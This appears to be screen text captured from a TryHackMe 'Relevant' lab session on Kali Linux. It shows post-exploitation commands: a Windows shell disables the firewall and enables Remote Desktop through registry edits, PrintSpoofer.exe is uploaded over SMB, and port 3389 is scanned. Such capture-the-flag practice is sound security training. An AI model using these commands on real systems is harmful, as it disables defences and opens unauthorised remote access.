 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:41 1
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer
kali@kali: ~/Desktop/TryHackMe/Relevant 158x18
C:\Users\Bob\Desktop>netsh advfirewall set  currentprofile state off
netsh advfirewall set  currentprofile state off
Ok.
C:\Users\Bob\Desktop>
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
The operation completed successfully.
C:\Users\Bob\Desktop>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x17
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x19
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ nmap -p 3389 10.10.130.113